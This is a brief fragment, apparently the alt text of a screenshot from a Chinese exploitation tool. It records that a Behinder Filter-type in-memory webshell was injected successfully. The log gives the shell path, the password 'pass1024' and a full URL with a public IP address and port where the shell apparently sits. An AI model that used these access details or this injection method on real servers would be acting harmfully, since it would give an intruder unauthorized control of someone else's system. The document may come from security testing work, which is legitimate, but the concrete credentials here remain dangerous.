 检测日志 命令执行 内存马
内存马类型 冰蝎[Filter] 路径 /shell 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://39.99.249.123:8080/shell
密码：pass1024
-------------------------------------------------